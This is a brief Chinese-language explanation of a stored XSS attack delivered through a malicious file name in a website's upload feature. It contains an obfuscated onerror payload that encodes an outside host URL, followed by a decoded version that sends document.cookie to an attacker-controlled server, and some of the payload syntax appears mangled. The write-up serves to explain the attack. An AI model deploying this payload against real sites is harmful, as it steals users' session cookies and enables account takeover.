 1.攻击者在网站的文件上传功能,向服务器上传一个恶意的文件名:
"><img src=1
onerror="url=String104,116,116,112,115,58,47,47,103,97,116,111,108,111,117,99,111,46,48,48,48,119,101
,98,104,111,115,116,97,112,112,46,99,111,109,47,99,115,109,111,110,101,121,47,105,110,100,101,120,46,
112,104,112,63,116,111,107,101,110,115,61+encodeURIComponent(document['cookie']);xhttp=&#x20new&#x20X
MLHttpRequest();xhttp'GET',url,true;xhttp'send'
当目标用户访问包含这个恶意文件名的页面时,浏览器会尝试加载一个图片,但由于 onerror 事件被触发,浏览器会执行其
中的 JavaScript 代码。
前面的js代码解密以后类似如下代码:
url = "https://yourvps.com/csmoney/index.php?tokens=" + encodeURIComponent(document.cookie);
xhttp = new XMLHttpRequest();
xhttp.open("GET", url, true);
xhttp.send();
主要功能是获取浏览者(受害者)当前的cookie发送至攻击者控制的服务器
同样是上传功能所造成的xss,这里和 https://articles.zsxq.com/id_ibn8siqxrvs9.html 又不大一样
ask 585114111258584